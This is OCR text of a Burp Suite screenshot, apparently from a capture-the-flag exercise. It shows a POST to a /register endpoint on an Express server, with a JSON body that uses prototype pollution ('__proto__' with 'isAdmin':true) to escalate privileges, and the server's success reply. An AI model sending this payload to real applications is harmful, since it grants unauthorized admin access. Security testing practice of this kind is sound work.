 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://61.147.171.105:63831 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:63831
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:63831/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://61.147.171.105:63831
10 Content-Length: 77
11 Connection: close
12
13 {
"username":"h",
"password":"h",
"__proto__":{
"isAdmin":true
},
"inviteCode":"h"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 47
5 ETag: W/"2f-qnw7G3FFQwF9lxinqWS32j82Ouw"
6 Date: Sat, 03 Feb 2024 15:00:12 GMT
7 Connection: close
8
9 {
"msg":"user created successfully",
"err":false
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)